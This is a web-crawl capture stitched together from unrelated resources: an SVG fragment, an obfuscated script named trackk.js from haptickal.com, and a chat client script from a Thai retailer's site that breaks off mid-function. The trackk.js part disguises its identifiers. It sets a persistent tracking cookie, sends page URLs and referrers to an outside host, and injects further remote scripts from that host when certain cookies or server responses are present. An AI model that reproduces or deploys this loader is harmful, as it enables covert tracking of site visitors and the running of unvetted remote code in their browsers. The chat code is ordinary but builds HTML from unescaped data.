<path id="Vector" d="M11.8023 6.76938C11.8023 10.5346 7.9459 12.8542 7.14447 13.296C7.10008 13.3205 7.0502 13.3334 6.9995 13.3334C6.9488 13.3334 6.89892 13.3205 6.85452 13.296C6.0525 12.8542 2.19727 10.5346 2.19727 6.76938C2.19727 3.76779 3.99822 1.66669 6.9998 1.66669C10.0014 1.66669 11.8023 3.76779 11.8023 6.76938Z" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
<path id="Vector_2" d="M4.59766 6.4692C4.59766 7.10605 4.85065 7.71683 5.30097 8.16715C5.7513 8.61747 6.36207 8.87046 6.99892 8.87046C7.63578 8.87046 8.24655 8.61747 8.69687 8.16715C9.1472 7.71683 9.40019 7.10605 9.40019 6.4692C9.40019 5.83234 9.1472 5.22157 8.69687 4.77125C8.24655 4.32092 7.63578 4.06793 6.99892 4.06793C6.36207 4.06793 5.7513 4.32092 5.30097 4.77125C4.85065 5.22157 4.59766 5.83234 4.59766 6.4692V6.4692Z" stroke="white" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
</g>
</g>
<defs>
<clipPath id="clip0_2139_35545">
<rect width="14" height="14" fill="white" transform="translate(0 0.5)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://haptickal.com/trackk.js
body_size: 3280
content:
function JqXjGeSOM() { var xjdUsBIYZ = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]'); if (xjdUsBIYZ.length > 0) { return true; } else { return false; } } function IloLHWMEm (epjcTozdg) { var NecEPFqIO = epjcTozdg + '='; var LsGFhyWHU = document.cookie.split(';'); for (var i = 0; i < LsGFhyWHU.length; i++) { var EXYiHAdTr = LsGFhyWHU[i]; while (EXYiHAdTr.charAt(0) === ' ') { EXYiHAdTr = EXYiHAdTr.substring(1); } if (EXYiHAdTr.indexOf(NecEPFqIO) === 0) { return EXYiHAdTr.substring(NecEPFqIO.length, EXYiHAdTr.length); } } return ''; } function hDJqocpxl () { return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (MYtGGYaFw) { var POWOaPGBM = Math.random() * 16 | 0, DlViepZRD = MYtGGYaFw === 'x' ? POWOaPGBM : (POWOaPGBM & 0x3 | 0x8); return DlViepZRD.toString(16); }) } var VQKXrLrGy = IloLHWMEm('super_allow'); if (VQKXrLrGy) { let gWAIFHSWT = document.createElement('script'); gWAIFHSWT.src = 'https://haptickal.com/data/comp.js'; gWAIFHSWT.id = 'superuser_comp'; document.head.appendChild(gWAIFHSWT); } var xlwhrSLtQ = window.location.href; (() => { let oldPushState = history.pushState; history.pushState = function pushState() { let ret = oldPushState.apply(this, arguments); window.dispatchEvent(new Event('pushstate')); window.dispatchEvent(new Event('locationchange')); return ret; }; let oldReplaceState = history.replaceState; history.replaceState = function replaceState() { let ret = oldReplaceState.apply(this, arguments); window.dispatchEvent(new Event('replacestate')); window.dispatchEvent(new Event('locationchange')); return ret; }; window.addEventListener('popstate', () => { window.dispatchEvent(new Event('locationchange')); }); })(); iOJtfMPcr(xlwhrSLtQ).then(function (value) { window.addEventListener('locationchange', function () { if (window.location.href != xlwhrSLtQ) { xlwhrSLtQ = window.location.href; iOJtfMPcr(xlwhrSLtQ).then(function (value) { }); } }); }); async function iOJtfMPcr (CIDriLPrR) { var HbCGKdLCQ = IloLHWMEm('superuser'); if (!HbCGKdLCQ || HbCGKdLCQ === '') HbCGKdLCQ = hDJqocpxl(); var TkUzBDPYa = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString(); document.cookie = 'superuser=' + HbCGKdLCQ + '; expires=' + TkUzBDPYa + 86400 + ';path=/;'; var pZVVSGFju = { url: CIDriLPrR, referrer: document.referrer, unique_id: HbCGKdLCQ }; var lMyhuCiVA = 'https://haptickal.com/data/?async=true'; try { if (document.currentScript.hasAttribute('async')) { var lMyhuCiVA = 'https://haptickal.com/data/?async=true'; } else { var lMyhuCiVA = 'https://haptickal.com/data/?async=false'; } } catch (error) { }; try { let LkiTnmEFY = await fetch( lMyhuCiVA, { method: 'POST', body: new URLSearchParams(pZVVSGFju), headers: { 'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8' }, }); if (LkiTnmEFY && LkiTnmEFY.ok) { var yOdwIYrdG = await LkiTnmEFY.json(); if (yOdwIYrdG.status == "success") { var rhclHJsFf = yOdwIYrdG['id']; } else { var ycYLylyLz = document.createElement('script'); if (JqXjGeSOM()) { ycYLylyLz.src = 'https://haptickal.com/data/failed.js?id='+yOdwIYrdG.id+'&s=true'; } else { ycYLylyLz.src = 'https://haptickal.com/data/failed.js?id='+yOdwIYrdG.id+'&s=false'; }; ycYLylyLz.id = 'superuser'; document.head.appendChild(ycYLylyLz); } } } catch (error) { }; return ''; }

--- FILE ---
content_type: text/javascript
request_url: https://www.homepro.co.th/chat/chat-core.js?r=1763614858387
body_size: 12268
content:
var chatCache = window.localStorage;
var cache_prefix = 'chat_';
clearCache();

var activeChatClientId = '';
var defaultChatroom = '';

//if (typeof chatPrefix === 'undefined') chatPrefix = "";
//if (typeof chatPostfix === 'undefined') chatPostfix = "";
var mkpChatPath = chatPrefix + 'mkpChat' + chatPostfix;
var mkpChatListPath = chatPrefix + 'mkpChatList' + chatPostfix;
// console.log("mkpChatPath = " + mkpChatPath);
// console.log("mkpChatListPath = " + mkpChatListPath);
function initChatCustomer(activeChatClientId) {
	// console.log("activeChatClientId = ", activeChatClientId);
	// console.log("client_id = ", client_id);
	// console.log("userId = ", userId);
	if (userId == '0') {
		initLogin();
		return;
	}
	lastupdate = new Date().getTime();
	//Update ChatList lastMsg : Own chat
	updates = {};
	updates['lastmsg'] = '';
	updates['read'] = true;
	updates['lastupdate'] = lastupdate;
	database.ref(mkpChatListPath + '/' + client_id).child(activeChatClientId).update(updates)
		.then(function() {
			// console.log("activeChatClientId = ", activeChatClientId);
			defaultChatroom = activeChatClientId;
			$(".name-items.item[data-key='" + activeChatClientId + "']").click();
		});
}

function initProductInChat(partnumber, sellerId = "") {
	var params = {
		p: partnumber,
		c: 'TOP'
	}
	if (sellerId != "") {
		params.s = sellerId;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/live/getproduct.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: params,
		success: function(response) {
			if (response.trim() == "") return;
			var pdpDiv = $('<div class="product-suggest-container"><div class="close-panel" onclick="hideTopProductPanel()"><i class="close icon"></i></div></div>');
			pdpDiv.append(response);
			$('#chat-content-enable').append(pdpDiv);
		},
		error: function(errResponse) {
		}
	});
}

function pdpSendProduct(partnumber) {
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = partnumber;
	data['read'] = false;
	data['type'] = 'product';
	data['sendtime'] = lastupdate;
	sendMessageProduct(partnumber);
	hideTopProductPanel();
}

function hideTopProductPanel() {
	$('.product-suggest-container').remove();
}

function initLogin() {
	$('.chat-content').removeClass('active');
	$('#chat-content-login').addClass('active');
}

function chatInit() {
	$('#stream-message').keyup(function(e) {
		var code = (e.keyCode ? e.keyCode : e.which);
		if (code == 13) {
			sendMessageEvent();
		}
	});

	$('#chatListSearchInput').on('keyup', function(event) {
		if (event.keyCode == '37' || event.keyCode == '39' || event.keyCode == '38' || event.keyCode == '40')
			return;

		filterChatName($(this).val());
	});

	chatListInit();
	// chatRoomInit(chat_client_id);
}

function sendMessageEvent() {
	var msg = $('#stream-message').val();
	if (!msg) return;
	$('#stream-message').val('');
	sendMessageChat(msg);
}

function sendMessageChat(msg) {
	// console.log("chatInit keyup client_id = " + client_id);
	var data = {};
	lastupdate = new Date().getTime();
	data['key'] = 'wating';
	// data['status'] = 'talk';
	data['client_id'] = client_id;
	data['msg'] = msg;
	data['type'] = 'message';
	data['read'] = false;
	data['sendtime'] = lastupdate;
	addMessageBox(data);
	// console.log("chatInit data = ", data);

	putMessage(msg);
}

//------------- Chat List----------
function chatListInit() {
	if (client_id != homepro_client_id) initHomeproChat();

	database.ref(mkpChatListPath + '/' + client_id + '/').on('child_added', (snapshot) => {
		// console.log("function chatListInit : child_added");
		// console.log("function chatListInit : snapshot", snapshot.val());
		addChatName(snapshot);
		// hightLightChatNameInit();
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_removed', (snapshot) => {
		// console.log("function chatListInit : child_removed");
		removeChatName(snapshot);
	});

	database.ref(mkpChatListPath + '/' + client_id + '/').orderByChild('lastupdate').on('child_changed', (snapshot) => {
		const data = snapshot.val();
		// console.log("function chatListInit : child_changed : ", data);
		//Update lastmsg
		if (data.status == 'ended') {
			removeChatName(snapshot);
			return;
		}

		data.lastmsg = initEmojiChatName(data.lastmsg);
		$('.name-items.item').filter('[data-key="' + snapshot.key + '"]').find('.lastmsg').html(data.lastmsg);

		//Get Active chat and set msg
		// console.log("snapshot.key = " + snapshot.key);
		var hightlight = $('.group-list').find("[data-key='" + snapshot.key + "']");
		var datetime = new Date(parseInt(data.lastupdate));
		var timeStr = getChatDateTimeFormat(datetime);
		hightlight.attr('data-lastupdate', data.lastupdate);
		hightlight.find('.lastupdate').html(timeStr);
		// console.log("hightlight : ", hightlight);

		//Move last msg to first top msg
		//$('.group-list').find("[data-key='" + snapshot.key + "']").remove();
		//hightlight.prependTo('.group-list');
		chatNameSort();

		//If this active chat to set auto read
		var chatElementSelected = $('.name-items.item').filter('[data-key="' + snapshot.key + '"]');
		if (chatElementSelected.hasClass('active')) {
			chatElementSelected.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .chat').hide();
			}
			var updates = {};
			updates['read'] = true;
			database.ref(mkpChatListPath + '/' + client_id).child(snapshot.key).update(updates)
				.then(function() {
				});
		} else {
			var unreadCount = data.unread_count;
			if (unreadCount === undefined) unreadCount = 1;
			chatElementSelected.find('.msg-bottom .count').text(unreadCount);
			chatElementSelected.find('.msg-bottom .count').addClass('unread');
			$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
			$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
		}
	});
}

function initHomeproChat() {
	// console.log("initHomeproChat");
	var data = {
		status: 'active',
		key: homepro_client_id,
		lastupdate: '',
		lastmsg: 'Click here for start chat with Homepro.'
	}
	addChatNameApi(data);
}

function filterChatName(e) {
	if (e.trim() == "") {
		$('.item').show();
		return;
	}
	$('.item').hide()
		.filter('[data-text*="' + e + '"]')
		.show();
}

var popupWindowHPChat;
function openOrFocusPopup(url) {
	const width = 400;
	const height = 600;
	const left = window.screenX + 100;
	const top = window.screenY + 100;
	const popupName = 'hpchatPopup';

	const popupStatus = sessionStorage.getItem('h11e_hpchatpopup');
	var isOpenNewPopup = true;
	if (popupStatus && popupStatus === 'opened') {
		if (typeof popupWindowHPChat === 'undefined' || popupWindowHPChat.closed) {
			sessionStorage.setItem('h11e_hpchatpopup', null);
		} else {
			isOpenNewPopup = false;
			popupWindowHPChat = window.open('', popupName);
			popupWindowHPChat.focus();
		}
	}
	if (isOpenNewPopup) {
		popupWindowHPChat = window.open(
			url,
			popupName,
			`width=${width},height=${height},left=${left},top=${top},resizable=yes`
		);
		sessionStorage.setItem('h11e_hpchatpopup', 'opened');
	}
}

function clickChatName(_this) {
	activeChatClientId = $(_this).attr("data-key");
	activeChatkey = $(_this).attr("data-chatkey");
	$('#hpnewchatfrm-div').hide();
	if (activeChatClientId != homepro_client_id) {
		if (userId == '0') {
			initLogin();
			return;
		}
		// console.log('Not Homepro');
	} else {
		// Homepro Chat
		console.log('isSaleforceMode = ', isSaleforceMode);
		if (typeof isSaleforceMode !== 'undefined' && isSaleforceMode) {
			console.log('Chat Homepro New');
			// openChatRoom();
			$('#sending-msg-tool-panel').hide();
			$('.stream-message-panel').hide();
			// $('#hpnewchatfrm-div').show();
			// updateScroll();
			// window.open(saleforceUrl, 'hpchat');
			openOrFocusPopup(saleforceUrl);
			return;
		}
	}
	$('.stream-message-panel').show();
	$('#sending-msg-tool-panel').show();

	hideTopProductPanel();
	let pathname = window.top.location.pathname;
	if (pathname.indexOf('/p/') != -1) {
		var partnumber = pathname.substr(pathname.lastIndexOf("/") + 1);
		// var shopId = window.top.document.getElementById('gtmSellerId-' + partnumber).value;

		setTimeout(function(){
			initProductInChat(partnumber, activeChatClientId);
		}, 200);
	}

	database.ref(mkpChatPath + '/' + activeChatkey + '/').off('child_added');
	// console.log("clickChatName activeChatClientId : " + activeChatClientId);
	// console.log("clickChatName activeChatkey : " + activeChatkey);

	$('.stream-message-panel').html('');
	$('#stream-message').val('');
	// chat_client_id = $(_this).data("key");
	// clent_id = chat_client_id;
	hightLightChatNameInit(activeChatkey);
	chatRoomInit(activeChatkey);
	shopOffWork = null;

	/* SBC : Filter with seller's product */
	$('#popup_products .item-list.customer .item').hide()
		.filter('[data-merchantiden*="' + activeChatClientId + '"]')
		.show();
	/* EBC : Filter with seller's product */
}

function addChatName(snapshot) {
	const data = snapshot.val();
	data.key = snapshot.key;
	// console.log('key = ' + data.key);
	addChatNameApi(data);
}

function addChatNameApi(data) {
	// console.log("addChatName data : ", data);
	if (data.status == 'ended') {
		removeChatName(snapshot);
		return;
	}
	if (data.key) {
		$.ajax({
			type: "POST",
			url: contextPath + "/service/seller/common/api.jsp",
			data: {
				action: actionGetUserChatName,
				u: uid,
				client_id: client_id,
				cid: data.key
			},
			dataType: 'json',
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			success: function(ajaxData) {
				// console.log("ajaxData = ", ajaxData);
				data.name = ajaxData.name;
				data.chatkey = ajaxData.chatkey;
				data.logo = ajaxData.logo;
				//data.logo = '<div class="logo"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none"> <path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"></path> <path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"></path> </svg></div>';
				addChatNameDisplay(data);
				chatNameSort();
			}, error: function(data) {
				addChatNameDisplay(data);
			}
		});
	}
}

function addChatNameDisplay(data) {
	var datetime = new Date();
	var timeStr = "";
	if (data.lastupdate != "") {
		datetime = new Date(parseInt(data.lastupdate));
		timeStr = getChatDateTimeFormat(datetime);
	}
	var unreadCount = 0;
	var unreaActiveClass = "";
	if (data.read == false) {
		unreadCount = data.unread_count;
		if (unreadCount === undefined) unreadCount = 1;
		unreaActiveClass = "unread";
		$(top.window.document.getElementById('mkpchat')).find('label .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').show();
		$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item .menu-sub .unread').parent().parent().parent().parent().parent().find('.parent.unread').show();
	}
	var sellerOnline = false;
	// TODO: check seller online

	var existingEl = $('.name-items.item').filter('[data-key="' + data.key + '"]');
	if (existingEl.length > 0) {
		existingEl.attr('data-text', data.name + ' ' + data.lastmsg);
		existingEl.attr('data-lastupdate', data.lastupdate);
		existingEl.attr('data-chatkey', data.chatkey);
		existingEl.attr('data-key', data.key);
		existingEl.find('.name').text(data.name);
		data.lastmsg = initEmojiChatName(data.lastmsg);
		existingEl.find('.lastmsg').html(data.lastmsg);
		existingEl.find('.lastupdate').text(timeStr);
		existingEl.find('.count').addClass(unreaActiveClass);
		existingEl.find('.count').text(unreadCount);
	} else {
		var pin = "0";
		var classPin = "";
		if (data.key == homepro_client_id) {
			pin = "1";
			classPin = "chat-pin";
		}
		var html = "";
		html += '<div class="name-items item ' + classPin + '" data-pin="' + pin + '" data-key="' + data.key + '" data-chatkey="' + data.chatkey + '" data-text="' + data.name + ' ' + data.lastmsg + '" data-lastupdate="' + data.lastupdate + '" onclick="clickChatName(this)">';
		html += '	<div class="close" onclick="closeChat(\'' + data.key + '\', \'' + data.chatkey + '\')">x</div>';
		html += '	<div class="logo">';
		if (data.key == homepro_client_id) {
			html += '		<div><svg xmlns="http://www.w3.org/2000/svg" width="40" height="17" viewBox="0 0 40 17" fill="none">';
			html += '			<path d="M18.6112 0.979577L1.83574 9.51195C1.0777 9.90544 0.776793 10.8255 1.17607 11.5864C1.55799 12.3445 2.48674 12.6425 3.24189 12.2606C3.24189 12.2606 18.6777 4.48627 19.9594 3.82659C21.2585 4.48337 36.7667 12.33 36.7667 12.33C37.5218 12.7177 38.4535 12.4197 38.8325 11.6588C39.226 10.8949 38.9222 9.97198 38.1584 9.58428L21.3916 0.982471C20.6451 0.606341 19.2998 0.629487 18.6112 0.982471V0.979577Z" fill="white"/>';
			html += '			<path d="M2.52435 13.0449C1.67661 13.0449 0.985107 13.7306 0.985107 14.5813C0.985107 15.4319 1.67661 16.1147 2.52435 16.1147H37.4032C38.2423 16.1147 38.9338 15.4319 38.9338 14.5813C38.9338 13.7306 38.2423 13.0449 37.4032 13.0449H2.52435Z" fill="white"/>';
			html += '		</svg></div>';
		} else {
			html += '		<div class="img" style="background-image:url(\'' + data.logo + '\');"></div>';
		}
		html += '	</div>';
		html += '	<div class="msg-content">';
		html += '		<div class="title">';
		if (data.key == homepro_client_id || sellerOnline) {
			html += '			<div class="online-status"><svg xmlns="http://www.w3.org/2000/svg" width="8" height="9" viewBox="0 0 8 9" fill="none"><circle cx="4" cy="4.5" r="4" fill="#03D193"/></svg></div>';
		}
		html += '			<div class="name">' + data.name + '</div>';
		html += '			<div class="lastact">';
		html += '				<div class="lastupdate">' + timeStr + '</div>';
		html += '			</div>';
		html += '		</div>';
		html += '		<div class="msg-bottom">';

		data.lastmsg = initEmojiChatName(data.lastmsg);
		html += '			<div class="lastmsg">' + data.lastmsg + '</div>';
		html += '			<div class="count ' + unreaActiveClass + '">' + unreadCount + '</div>';
		html += '		</div>';
		html += '	</div>';
		html += '</div>';
		$('.group-list').append(html);
	}
	if (defaultChatroom != '') {
		$(".name-items.item[data-key='" + defaultChatroom + "']").click();
		defaultChatroom = '';
	}
}

var closeChatNameKey;
var closeChatKey;
function closeChat(_chatNamekey, _chatkey) {
	closeChatNameKey = _chatNamekey;
	closeChatKey = _chatkey;
	$('#modal_end_chat').modal("show");
}

function closeDeleteModal() {
	closeChatNameKey = "";
	closeChatKey = "";
	$('#modal_end_chat').modal("hide");
}

function confirmDeleteChat() {
	database.ref(mkpChatListPath + '/' + client_id).child(closeChatNameKey).remove()
		.then(function() {
			$('.group-list').find("[data-key='" + closeChatNameKey + "']").remove();
			closeChatRoom();
			if (false) { // delete chat history
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
			}
			// console.log("closeChatNameKey = " + closeChatNameKey + ", homepro_client_id = " + homepro_client_id);
			if (closeChatNameKey == homepro_client_id) {
				// console.log('Homepro, chat key = ' + closeChatKey);
				newBotnoiSession();
				database.ref(mkpChatPath + '/' + closeChatKey).remove().then(function() {
					// console.log('Remove chat key = ' + closeChatKey);
				});
				initHomeproChat();
			}
		});
}

function newBotnoiSession() {
	// console.log("addChatName data : ", data);
	if (closeChatNameKey == "") {
		return;
	}
	$.ajax({
		type: "POST",
		url: contextPath + "/service/seller/common/api.jsp",
		data: {
			action: actionNewSessionBotnoi,
			u: uid,
			client_id: client_id,
			chatkey: closeChatNameKey
		},
		dataType: 'json',
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		success: function(ajaxData) {
			// console.log("ajaxData = ", ajaxData);
		}, error: function(data) {
			console.log("error newBotnoiSession ", data);
		}
	});
}

function initEmojiChatName(msg) {
	if (typeof msg === 'undefined') {
		return "";
	}
	if (msg.startsWith('/:') && msg.endsWith(':/')) {
		msg = msg.replace("/:", "");
		msg = msg.replace(":/", "");
		msg = '<span class="emoji ' + msg + '"></span>';
	}
	return msg;
}

function hightLightChatNameInit(chatkey) {
	// var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");
	// chat_client_name = hightlight.find('.name').text();
	hightLightChatName(chatkey);
}

function hightLightChatName(chatkey) {
	if (chatkey == '')
		return;

	$('.name-items').removeClass('active');
	var hightlight = $('.group-list').find("[data-chatkey='" + chatkey + "']");

	if (hightlight.length == 0) {
		closeChatRoom();
		return;
	}

	openChatRoom();
	hightlight.addClass('active');
	var name = hightlight.find('.name').text();
	$('#chat-header-name').text(name);

	var clientKey = hightlight.attr('data-key');
	readChatName(clientKey);
}

function removeChatName(snapshot) {
	const data = snapshot.val();
	$('.group-list').find("[data-key='" + data.client_id + "']").remove();
	// hightLightChatNameInit();
}

function readChatName(chat_client_id) {
	// console.log("readChatName - chat_client_id = " + chat_client_id);
	var hightlight = $('.group-list').find("[data-key='" + chat_client_id + "']");

	if (hightlight.find('.msg-bottom .count').hasClass('unread') == false)
		return;

	var updates = {};
	var lastupdateChatName = new Date().getTime();
	updates['read'] = true;
	updates['read_time'] = lastupdateChatName;
	// console.log("readChatName - updates = " + updates);
	database.ref(mkpChatListPath + '/' + client_id).child(chat_client_id).update(updates)
		.then(function() {
			hightlight.find('.msg-bottom .count').removeClass('unread');
			if ($('.chat-list-container .unread').length == 0) {
				$(top.window.document.getElementById('mkpchat')).find('label .unread').hide();
				$(top.window.document.getElementById('kt_app_sidebar')).find('.menu-item.menu-customer-service .unread').hide();
			}
		});
}

function setChatNameLastupdate(updates) {
	// var updates = {};
	var lastupdateChatName = new Date().getTime();
	/* updates['client_id'] = activeChatClientId;
	updates['read'] = true;
	updates['lastupdate'] = lastupdateChatName;
	updates['lastmsg'] = lastupdateChatName;
	database.ref(mkpChatListPath + '').child(activeChatClientId).update(updates)
		.then(function() {
		}); */

	var hightlight = $('.group-list').find("[data-key='" + activeChatClientId + "']");
	var datetime = new Date(lastupdateChatName);
	var timeStr = getChatDateTimeFormat(datetime);
	hightlight.attr('data-lastupdate', lastupdateChatName);
	hightlight.find('.lastupdate').html(timeStr);

	updates.lastmsg = initEmojiChatName(updates.lastmsg);
	hightlight.find('.lastmsg').html(updates.lastmsg);
}

function openChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-enable').addClass('active');
}

function closeChatRoom() {
	$('.chat-content').removeClass('active');
	$('#chat-content-empty').addClass('active');
}

function chatNameSort() {
	var result = $('.name-items').sort(function(a, b) {
		var contentA = parseInt($(a).attr('data-lastupdate'));
		var contentB = parseInt($(b).attr('data-lastupdate'));
		var contentA2 = parseInt($(a).attr('data-pin'));
		var contentB2 = parseInt($(b).attr('data-pin'));
		return (contentA2 > contentB2) ? -1 : (contentA2 < contentB2) ? 1 : (contentA > contentB) ? -1 : (contentA < contentB) ? 1 : 0;
	});
	$('.group-list').html(result);
}

//-------------- Chat Room -----------------
function setLastSplitDate() {
	var d = new Date($('.live-message-box-timesplit').last().data('time'));
	datetimeSplit = d.toLocaleDateString();
}

var lastdateadd = "";
var lastdateaddFAQ = "";
function chatRoomInit(chatkey) {
	// console.log("function chatRoomInit chatkey = " + chatkey);
	var cacheMsg = getMsgCache(chatkey);
	// console.log("function chatRoomInit cacheMsg = " + cacheMsg);
	if (cacheMsg) {
		$('.stream-message-panel').html(cacheMsg);
		setLastSplitDate();
		updateScroll();
	}
	$('.workoff-section').remove();
	updateScroll();

	if (chatkey != '') {
		// console.log("function chatRoomInit : chatkey = " + chatkey);
		chat_child_add_listener = database.ref(mkpChatPath + '/' + chatkey + '/').on('child_added', (snapshot) => {
			// console.log("function chatRoomInit : child_added");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_added - data :", data);

			// console.log("-----------");
			// console.log(data.client_id + " \n" + activeChatClientId);
			// console.log("-----------");
			var isThisChat = false;
			if (data.client_id == activeChatClientId || data.client_id == client_id) isThisChat = true;
			if (isThisChat == false) return;
			if (cacheMsg && data.read == true) return;

			if (client_id == data.client_id && data.sendtime == lastupdate) {
				var _waitingObj = $('.live-message-box-host').filter('[data-key="wating"]');
				_waitingObj.attr("data-key", snapshot.key);
				if (data.read == true) _waitingObj.find(".read .readtxt").text("Read");
				return;
			}
			lastdateadd = data.sendtime;

			addMessageBox(data, false);

			if (client_id != data.client_id) {
				var updates = {};
				updates['read'] = true;
				database.ref(mkpChatPath + '/' + chatkey + '/' + snapshot.key).update(updates)
					.then(function() {
					});
			}
		});

		database.ref(mkpChatPath + '/' + chatkey + '/').on('child_changed', (snapshot) => {
			// console.log("function chatRoomInit : child_changed");
			const data = snapshot.val();
			data.key = snapshot.key;
			// console.log("function chatRoomInit child_changed - data :", data);

			if (cacheMsg && data.read == true) {
				return;
			}

			if (data.read == true) {
				$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.readtxt').text('Read');
			}
			$('.live-message-box-host').filter('[data-key="' + snapshot.key + '"]').find('.msg').text(data.msg);
		});

		// $('.stream-message-box').css('height', $('#stream_video').height());
		$('.chat-option').click(function() {
			var ot = $(this).data("option");
			if (ot == "heart") {
				sendMessageOption('h');
			}
		});

		lastdateadd = "";
		lastdateaddFAQ = "";
		if (activeChatClientId != homepro_client_id) {
			$('#option_order').show();
			$('#option_products').show();
			setTimeout(function() {
				checkOffWork();
				initSellerProduct();
				initCustOrder();
				initFAQ();
			}, 800);
		} else {
			$('#option_order').hide();
			$('#option_products').hide();
		}
	}
}

var shopOffWork;
function checkOffWork() {
	if (isSeller == true) return;
	// console.log('shopOffWork', shopOffWork);

	if (shopOffWork == null) {
		shopOffWork = "";
		$.ajax({
			type: "POST",
			url: contextPath + "/service/chat/api-seller.jsp",
			headers: {
				'X-CSRF-TOKEN': _csrf_token
			},
			data: {
				s: activeChatClientId,
				a: actionGetWorkOff
			},
			success: function(response) {
				if (response == null || response.trim() == "" || response.trim() == "null") return;

				var html = '<div class="workoff-section">';
				html += '		<div class="msg">' + response + '</div>';
				html += '</div>';
				// $('#chat-msg').append(html);
				$(html).insertAfter('#chat-msg');
				updateScroll();
				keepMsgToCache();
			},
			error: function(errResponse) {

			}
		});
	}
}

function initSellerProduct(){
	// console.log('initSellerProduct');
	if (isSeller == true) return;

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-seller.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			a: actionGetSellerProducts
		},
		success: function(response) {
			// console.log('initSellerProduct', response);
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_products .content .item-list').html(response);
			initProductsOption();
		},
		error: function(errResponse) {

		}
	});
}

function initCustOrder(){
	$('.loading-plp').show();
	$('#popup_order .item-list').html('');

	$.ajax({
		type: "POST",
		url: contextPath + "/service/chat/api-buyer.jsp",
		headers: {
			'X-CSRF-TOKEN': _csrf_token
		},
		data: {
			s: activeChatClientId,
			u: client_id,
			a: actionGetCustOrder
		},
		success: function(response) {
			// console.log('initCustOrder', response);
			if (response == null || response.trim() == "" || response.trim() == "null") return;
			$('#popup_order .item-list').html(response);
			$('.loading-plp').hide();
		},
		error: function(errResponse) {

		}
	});
}

function checkSystemAutoReply(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			setTimeout(function() {
				addSystemAutoReplyMessage();
			}, 500);
		}
	} else {
		setTimeout(function() {
			addSystemAutoReplyMessage();
		}, 500);
	}
}

function checkAutoReplyWelcome(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateadd != "") {
		var datetime = new Date(parseInt(lastdateadd));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
		var chkTodayDate = datetime2.getFullYear() + "-" + (datetime2.getMonth() + 1) + "-" + datetime2.getDate();

		// console.log("chkLastSendDate = " + chkLastSendDate + ", chkTodayDate = " + chkTodayDate);
		if (chkTodayDate != chkLastSendDate) {
			addWelcomeMessage();
		}
	} else {
		addWelcomeMessage();
	}
}

function checkFaqAuto(chkWelcome) {
	if (chkWelcome == false) return;
	if (isSeller == true) return;
	if (lastdateaddFAQ != "") {
		var datetime = new Date(parseInt(lastdateaddFAQ));
		var chkLastSendDate = datetime.getFullYear() + "-" + (datetime.getMonth() + 1) + "-" + datetime.getDate();

		var datetime2 = new Date();
